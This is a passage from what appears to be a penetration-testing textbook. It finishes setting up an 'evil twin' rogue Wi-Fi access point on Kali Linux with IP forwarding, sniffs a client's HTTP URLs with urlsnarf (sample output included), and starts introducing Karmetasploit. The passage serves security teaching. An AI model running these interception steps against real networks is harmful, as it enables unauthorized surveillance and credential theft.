 7. Finally, enable IP forwarding using sysctl, which will enable packet
forwarding on our Kali Linux machine, allowing clients to access the internet
through the eth0 interface:
root@kali:~# sysctl -w net.ipv4.ip_forward=1
Now that we have our evil twin AP ready, we can test it by using a tool, such
as urlsnarf, which will output the URLs sniffed from HTTP traffic in the at0
interface:
root@kali:~# urlsnarf -i at0
urlsnarf: listening on at0 [tcp port 80 or port 8080 or port 3128]
10.0.0.100 - - [27/Jan/2018:12:22:52 -0500] "GET http://packtpub.com/ HTTP/1.1" - - "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.
36 Edge/16.16299"
10.0.0.100 - - [27/Jan/2018:12:23:19 -0500] "GET http://www.msftconnecttest.com/connecttest.txt HTTP/
1.1" - - "-" "Microsoft NCSI"
10.0.0.100 - - [27/Jan/2018:12:23:37 -0500] "GET http://cdn.content.prod.cms.msn.com/singletile/summa
ry/alias/experiencebyname/today?market=pt-PT&source=appxmanifest&tenant=amp&vertical=news HTTP/1.1" -
- "-" "Microsoft-WNS/10.0"
10.0.0.100 - - [27/Jan/2018:12:24:17 -0500] "GET http://tile-service.weather.microsoft.com/pt-PT/live
tile/preinstall?region=PT&appid=C98EA5B0842DBB9405BBF071E1DA76512D21FE36&FORM=Threshold HTTP/1.1" - -
"-" "Microsoft-WNS/10.0"
Configuring Karmetasploit
Dino Dai Zovi and Shane Macaulay, two security researchers, wrote a set of wireless
security tools developed as a PoC of a vulnerability and called it Karma. It was later
integrated with Metasploit and called Karmetasploit, which allows us to create fake access
points, capture passwords and dates, and conduct browser attacks against clients.
In the process of connecting to a wireless network, most of the operating systems often keep
the previous network's connections with them as the preferred networks list and send
continuous probes in search of these networks. Once the network is found, the system